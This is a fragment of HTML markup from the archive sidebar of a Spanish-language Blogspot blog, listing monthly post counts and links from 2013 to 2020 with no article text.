<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
